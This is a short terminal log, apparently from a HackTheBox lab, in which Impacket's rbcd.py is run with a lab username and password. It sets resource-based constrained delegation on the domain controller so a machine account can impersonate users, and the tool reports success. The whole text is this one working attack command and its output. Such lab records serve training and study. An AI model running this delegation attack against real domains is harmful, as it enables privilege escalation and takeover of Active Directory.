 PS C:\Penetration\IntranetTools\imPacket\impacket-linux\examples> python rbcd.py -delegate-to 'dc$' -delegate-from 'machine$'
-dc-ip 10.10.11.174 'support.htb/support:Ironside47pleasure40Watchful' -action 'write'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] machine$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     machine$     (S-1-5-21-1677581083-3380853377-188903654-5605)